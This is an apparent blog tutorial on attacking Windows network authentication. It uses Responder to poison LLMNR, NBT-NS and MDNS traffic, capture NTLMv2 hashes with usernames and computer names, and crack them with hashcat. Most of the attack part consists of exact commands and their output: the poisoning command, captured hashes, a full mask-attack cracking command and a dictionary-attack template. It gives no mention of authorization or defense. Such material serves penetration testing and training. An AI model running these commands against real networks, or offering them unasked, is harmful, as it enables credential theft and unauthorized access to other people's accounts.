Windows Network Authentication Hacking
Windows Authentication over the Network
Windows implements a wide variety of authentication protocols and various network services.
The most common examples of Windows network authentication are:
- login to a shared network folder
- sign in computer with Microsoft online account
To log on to other computers on a Windows network, authentication methods such as NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP are used – I think even for Windows users these terms can be unknown. In this article, using the Responder program, we will intercept the hashes used in authentication with Windows. Responder is highly efficient and does not require knowledge and understanding of Windows authentication methods and network services for basic use. Therefore, we will start with practice – by capturing the authentication hash and brute-force it, so we get the username and password on Windows operating systems.
Speaking of network services. Responder uses the principles of a man-in-the-middle attack when the attacker acts as an intermediary, Responder is a relay in the authentication process between the victim and the server. Instead of the familiar to many ARP spoofing, the Responder exploits such Windows network services as LLMNR, NBT-NS, and MDNS. Again, not everyone is familiar with these terms and principles of these services, but, fortunately, Responder does not require their deep understanding.
Responder is a tool for performing a man-in-the-middle attack against authentication methods in Windows. This program includes the LLMNR, NBT-NS and MDNS poisoners, thanks to which authentication requests and hashes are redirected. The program also includes HTTP/SMB/MSSQL/FTP/LDAP authentication rogue servers that support authentication methods such as NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and basic HTTP authentication, for which the Responder acts as a relay.
So, Responder can redirect victim traffic to the attacker's computer and acts as an intermediary during user authentication. Responder also has built-in authentication servers.
Computers and services discovery in Windows-based networks
Before launching a full-fledged attack, let us at least briefly begin to familiarize ourselves with some of the Windows network services.
Responder has an Analysis Mode module. This module allows you to see NBT-NS, BROWSER, LLMNR, DNS queries on the network without etching them with any answers. You can also passively map domains, MSSQL servers and workstations, see if the ICMP Redirects attack succeeds on your network.
That is, we will be able to see messages from Windows network services, but will not send spoofed responses to redirect traffic to them – we will only observe.
Analysis mode is enabled with the -A option. Also in my commands I will use the -v option for more detailed output.
You also need to specify the name of the network interface – the names of all network interfaces on your computer can be viewed with the command
ip a
The interface must be specified with the -I option, I will use the network interface named wlo1, therefore, my command is as follows:
sudo responder -I wlo1 -v -A
On the first screen, we are shown a summary of each poisoner, authentication servers and enabled options:


Consider some of the entries:
[i] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
Confirms that Responder in analysis mode and NBT-NS, LLMNR, MDNS requests will not send spoofed data to perform traffic redirection.
In the next entry
[Analyze mode: ICMP] You can ICMP Redirect on this network.
it is said that ICMP Redirect will operate on this network. So we can try this attack, but it is out of scope of this tutorial.
In the following entry:
[Analyze mode: NBT-NS] Request by 192.168.0.53 for WORKGROUP, ignoring
It is said that a request has been received from the NBT-NS protocol. The word ignoring means that no action was taken – that is, the response was not sent to the attacker.
LLMNR Request Information:
[Analyze mode: LLMNR] Request by 192.168.0.53 for HACKWARE-MIAL, ignoring
In the following lines:
[LANMAN] Detected Domains: WORKGROUP (Unknown)
[LANMAN] Detected Workstations/Servers on domain WORKGROUP: HACKWARE-MIAL (Unknown), HACKWARE-SERVER (Unknown), RT-N66U (Unknown), VYACHESLAV (Unknown)
it is said that due to the outdated LANMAN protocol, a workgroup with the name WORKGROUP was found, and that the following workstations and servers were found in this workgroup: HACKWARE-MIAL, HACKWARE-SERVER, RT-N66U, VYACHESLAV are the names of Windows computers on the network.
An example of a record of MDNS protocol request:
[Analyze mode: MDNS] Request by 192.168.0.53 for RT-N66U.local, ignoring
To stop the program, press CTRL+c.
How to capture a Windows username and password over a network
Now let's start capturing the hash and then decrypting it.
Run the responder with a set of options -r -P -v -f, also specify the -I option with the name of the network interface:
sudo responder -I wlo1 -rPvf
Further, the attack does not require any action on our part.

The phrase Poisoned answer sent to means that a spoofed response was sent to the request, the result of which should be traffic redirection through our computer. Examples for all three protocols:
[*] [NBT-NS] Poisoned answer sent to 192.168.0.101 for name WORKGROUP (service: Domain Master Browser)
[*] [MDNS] Poisoned answer sent to 192.168.0.101 for name RT-N66U.local
[*] [LLMNR] Poisoned answer sent to 192.168.0.101 for name RT-N66U
An example of a successfully intercepted hash:
[SMB] NTLMv2-SSP Client   : 192.168.0.101
[SMB] NTLMv2-SSP Username : HACKWARE-MIAL\MiAl
[SMB] NTLMv2-SSP Hash     : MiAl::HACKWARE-MIAL:288d066bf1ea8419:D4048297363A9D99F036C400477A2876:0101000000000000C0653150DE09D201FF2EA8266984B16A000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600040002000000080030003000000000000000010000000020000053CBECE34840779225947488DA4565049E6762328E5BBC245E6004DC851829D50A001000000000000000000000000000000000000900180063006900660073002F00520054002D004E003600360055000000000000000000
From these lines it follows that the user connected to the network shared folder using the SMB protocol, authentication with NTLMv2-SSP protocol was used. The computer name is HACKWARE-MIAL, and the username is MiAl. Also, an intercepted hash is given, during decryption of which we will get the user password.
Responder Output Analysis
It is not necessary to monitor the output to the console and copy hashes from it – all data is stored in the logs.
Log files are located in the ‘logs/’ folder. Hashes will be saved and printed only once per user for one type of hash. Each hash will be displayed if you use Verbal mode, that is, if you specified the -v option.
All activity will be written to the Responder-Session.log file.
Analysis Mode will write its log to Analyze-Session.log.
Etching will be written to the Poisoners-Session.log file.
On Kali Linux and BlackArch, these files are located in the /usr/share/responder/logs/ directory.

The command
responder-report

will display a brief summary of the gathered data: computer names and user names.
The command
sudo responder-dumphash
will show captured hashes.
Please note NTLMV2 hashes are listed after the phrase.
Dumping NTLMV2 hashes:
And NTLMv1 comes after the phrase NTLMv1:
Dumping NTLMv1 hashes:
Some hashes begin with the username, and then after two colons comes the computer name:
MiAl::HACKWARE-MIAL:…………………...
In some hashes, the username is followed by the name of the workgroup – apparently, if it was not possible to determine the computer name:
ShareOverlord::WORKGROUP:…………………...
For Microsoft accounts, the username is email, after two colons the string ‘MicrosoftAccount’ follows:
XXXX@miloserdov.org::MicrosoftAccount:…………………...
How to Hack NTLMv1/NTLMv2/LMv2 Hash
We need to crack the following hash:
ShareOverlord::WORKGROUP:24108cef8a9dc2c9:6CFD8A3D59D93ECF6551933F06AD24A6:0101000000000000F2AFFC5B40CAD5017A22CEB2169142F40000000002000E004E004F004D00410054004300480001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000000000007A5ED001DCD99403D273D180B6FBE7AC1AE2550011A910EA5B717776F355F630A0010000000000000000000000000000000000009001E0063006900660073002F0056005900410043004800450053004C004100560000000000
On the hash example page, the NetNTLMv1 / NetNTLMv1+ESS hash (hashcat 5500 mode) is shown as follows:
u4-netntlm::kNS:338d08f8e26de93300000000000000000000000000000000:9526fb8c23a90751cdd619b6cea564742e1e4bf33006ba41:cb8086049ec4736c
And NetNTLMv2 (hashcat 5600 mode) is shown like this:
admin::N46iSNekpT:08ca45b7d7ea58ee:88dcbe4446168966a153a0064958dac6:5c7830315c7830310000000000000b45c67103d07d7b95acd12ffa11230e0000000052920b85f78d013c31cdb3b92f5d765c783030
My hash is noticeably longer, and although responder-dumphash placed this hash in the NTLMV2 group, I had some doubts.
We recheck:
hashid 'ShareOverlord::WORKGROUP:24108cef8a9dc2c9:6CFD8A3D59D93ECF6551933F06AD24A6:0101000000000000F2AFFC5B40CAD5017A22CEB2169142F40000000002000E004E004F004D00410054004300480001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000000000007A5ED001DCD99403D273D180B6FBE7AC1AE2550011A910EA5B717776F355F630A0010000000000000000000000000000000000009001E0063006900660073002F0056005900410043004800450053004C004100560000000000'
Analyzing 'ShareOverlord::WORKGROUP:24108cef8a9dc2c9:6CFD8A3D59D93ECF6551933F06AD24A6:0101000000000000F2AFFC5B40CAD5017A22CEB2169142F40000000002000E004E004F004D00410054004300480001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000000000007A5ED001DCD99403D273D180B6FBE7AC1AE2550011A910EA5B717776F355F630A0010000000000000000000000000000000000009001E0063006900660073002F0056005900410043004800450053004C004100560000000000'
[+] NetNTLMv2
We check with one more program:
hashtag -sh 'ShareOverlord::WORKGROUP:24108cef8a9dc2c9:6CFD8A3D59D93ECF6551933F06AD24A6:0101000000000000F2AFFC5B40CAD5017A22CEB2169142F40000000002000E004E004F004D00410054004300480001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000000000007A5ED001DCD99403D273D180B6FBE7AC1AE2550011A910EA5B717776F355F630A0010000000000000000000000000000000000009001E0063006900660073002F0056005900410043004800450053004C004100560000000000'

Hash: ShareOverlord::WORKGROUP:24108cef8a9dc2c9:6CFD8A3D59D93ECF6551933F06AD24A6:0101000000000000F2AFFC5B40CAD5017A22CEB2169142F40000000002000E004E004F004D00410054004300480001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000000000007A5ED001DCD99403D273D180B6FBE7AC1AE2550011A910EA5B717776F355F630A0010000000000000000000000000000000000009001E0063006900660073002F0056005900410043004800450053004C004100560000000000

[*] NetNTLMv2 - Hashcat Mode 5600
[*] NetNTLMv1-VANILLA / NetNTLMv1+ESS - Hashcat Mode 5500
See the article “How to identify hash types”.
That is, all the same, this is a NetNTLMv2 hash, the Hashcat mode is 5600.
Hashcat supports the following related hashes:
   5500 | NetNTLMv1                                        | Network Protocols
   5500 | NetNTLMv1+ESS                                    | Network Protocols
   5600 | NetNTLMv2                                        | Network Protocols
   3000 | LM                                               | Operating Systems
   1000 | NTLM                                             | Operating Systems
To launch a mask attack to crack NetNTLMv2 in Hashcat, you need to run a command of the form:
hashcat -m 5600 -D 1,2 -a 3 'HASH' MASK
An example of my actual command:
hashcat --force --hwmon-temp-abort=100 -m 5600 -D 1,2 -a 3 -i --increment-min 1 --increment-max 10 'ShareOverlord::WORKGROUP:24108cef8a9dc2c9:6CFD8A3D59D93ECF6551933F06AD24A6:0101000000000000F2AFFC5B40CAD5017A22CEB2169142F40000000002000E004E004F004D00410054004300480001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000000000007A5ED001DCD99403D273D180B6FBE7AC1AE2550011A910EA5B717776F355F630A0010000000000000000000000000000000000009001E0063006900660073002F0056005900410043004800450053004C004100560000000000' ?a?a?a?a?a?a?a?a?a?a
In this command:
- hashcat is the name of the executable file. On Windows, it could be hashcat64.exe, for example.
- --force means ignore warnings
- --hwmon-temp-abort=100 sets the maximum temperature, after which the brute-force will be interrupted, by 100 degrees Celsius
- -m 5600 means NetNTLMv2 hash type
- -D 1,2 means to use both the central processor and the video card for brute-force
- -a 3 means mask attack
- -i means gradually increase the number of characters in the generated passwords
- --increment-min 1 means start with mask length equal to one
- --increment-max 10 means to end the search with a mask length of ten
- 'ShareOverlord::WORKGROUP:24108cef8a9dc2c9:6CFD8A3D59D93ECF6551933F06AD24A6:0101000000000000F2AFFC5B40CAD5017A22CEB2169142F40000000002000E004E004F004D00410054004300480001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000000000007A5ED001DCD99403D273D180B6FBE7AC1AE2550011A910EA5B717776F355F630A0010000000000000000000000000000000000009001E0063006900660073002F0056005900410043004800450053004C004100560000000000' is hash to crack
- ?a?a?a?a?a?a?a?a?a?a is mask
- ?a in the mask means all characters from the following sets:
- abcdefghijklmnopqrstuvwxyz
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- 0123456789
- !"#$%&'()*+,-./:;<=>?@[\]^_`{|}~

Pay attention to the outrageous brute force of this algorithm: 276.9 MH/s. In about 0 seconds (the program does not show fractions of second), 9,375,744 passwords were tested. This is a result on a laptop with a GeForce GTX 1050 Ti – on desktop computers with a top-end graphics card, the results will be even more impressive. It can be stated that if a hash is captured, then it will almost certainly be hacked, and quite quickly.
To crack NTLMv2 dictionary in Hashcat, run a command of the form:
hashcat -m 5600 -D 1,2 -a 0 'HASH' /WAY/TO/DICTIONARY
New in this command:
- -a 0 means dictionary attack
- /WAY/TO/DICTIONARY
Responder troubleshooting
check permissions or other servers running
When starting the Analysis Mode, you could see the string in the screenshot:
[!] Error starting TCP server on port 80, check permissions or other servers running.
The fact is that the Responder listens for a number of ports to perform the functions of the repeater, namely the following ports: UDP 137, UDP 138, UDP 53, UDP/TCP 389, TCP 1433, UDP 1434, TCP 80, TCP 139, TCP 445, TCP 21 , TCP 3141, TCP 25, TCP 110, TCP 587, TCP 3128, and Multicast UDP 5553.
Accordingly, these ports should not be bind. I had a web server running that was listening on port 80, which is why this error occurred. Make sure that all of these ports are not listened on your system.
If Samba is running on your system, stop smbd and nmbd and all other services listening on these ports.
Ubuntu runs by default a service that listens on port 53, to fix it, open /etc/NetworkManager/NetworkManager.conf for editing and comment out the line:
dns=dnsmasq
Then stop dnsmasq with the command:
sudo killall dnsmasq -9
ValueError: invalid literal for int() with base 10
If in /etc/resolv.conf IPv6 addresses are specified as DNS servers, for example:
nameserver 2001:4860:4860::8888
nameserver 2001:4860:4860::8844
then when starting Responder in analysis mode, for example:
sudo responder -I wlo1 -A
An error will occur:
Traceback (most recent call last):
  File "Responder.py", line 340, in <module>
    main()
  File "Responder.py", line 250, in main
    from poisoners.LLMNR import LLMNR
  File "/usr/share/responder/poisoners/LLMNR.py", line 55, in <module>
    IsICMPRedirectPlausible(settings.Config.Bind_To)
  File "/usr/share/responder/poisoners/LLMNR.py", line 49, in IsICMPRedirectPlausible
    if x != "127.0.0.1" and IsOnTheSameSubnet(x,IP) is False:
  File "/usr/share/responder/utils.py", line 78, in IsOnTheSameSubnet
    ipaddr = int(''.join([ '%02x' % int(x) for x in ip.split('.') ]), 16)
ValueError: invalid literal for int() with base 10: '2001:4860:4860::8888'
To fix it, open the LLMNR.py file (in Kali Linux and BlackArch this file is located on the path /usr/share/responder/poisoners/LLMNR.py), find the line there
if x != "127.0.0.1" and IsOnTheSameSubnet(x,IP) is False:
and replace it with the line:
if x != "127.0.0.1" and (":" not in x) and IsOnTheSameSubnet(x,IP) is False:
Responder Advanced Features
We looked at such a Responder function as capturing an authentication hash. The program has other functions and, possibly, the second part of this instruction will be written.
You can change the program settings in the /usr/share/responder/Responder.conf file.
Related articles:
- Rogue Wi-Fi AP with mitmAP: setting up and data analysis (54.6%)
- bettercap 2.x: how to install and use in Kali Linux (54.6%)
- Ettercap user manual: man-in-the-middle attack (MitM), password interception, HSTS bypass, data modification on the fly, custom filters and plug-ins usage, BeEF hooks, infection with backdoors (54.6%)
- Sniffer for Windows: Intercepter-NG manual (54.3%)
- How to intercept SSH password. Man-in-the-middle attack on SSH (51.2%)
- How to get passwords of Wi-Fi hot-spots nearby (without monitor mode) (RANDOM - 0.7%)